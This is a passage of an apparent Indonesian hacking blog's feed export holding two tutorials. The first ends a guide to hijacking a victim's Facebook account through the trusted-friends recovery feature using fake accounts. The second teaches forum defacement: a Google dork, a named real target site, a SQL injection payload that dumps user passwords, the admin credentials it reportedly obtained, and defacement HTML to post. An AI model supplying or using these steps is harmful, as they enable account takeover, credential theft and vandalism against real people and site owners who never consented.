Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: 